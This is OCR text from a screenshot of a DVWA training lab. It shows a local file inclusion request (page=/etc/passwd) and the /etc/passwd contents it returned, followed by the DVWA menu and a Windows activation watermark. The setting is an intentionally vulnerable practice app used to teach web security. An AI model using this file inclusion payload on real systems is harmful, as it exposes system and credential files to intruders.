 Vulnerability: File Inclusio
10.0.2.15/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Aktivirajte sustav Windows
Idite u postavke da biste aktivirali Windows.